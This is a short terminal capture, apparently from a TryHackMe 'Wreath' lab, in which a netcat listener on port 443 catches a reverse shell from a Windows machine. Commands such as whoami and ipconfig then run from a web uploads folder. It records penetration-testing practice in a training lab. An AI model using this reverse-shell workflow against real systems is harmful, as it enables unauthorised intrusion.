 (jch㉿jch)-[~/THM/Wreath/content]
$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.50.195.140] from (UNKNOWN) [10.200.198.100] 50369
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
wreath-pc\thomas
ipconfig
ipconfig
Windows IP Configuration
personal
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::61f5:f5d6:a120:3e28%12
IPv4 Address. . . . . . . . . . . : 10.200.198.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.198.1
C:\xampp\htdocs\resources\uploads>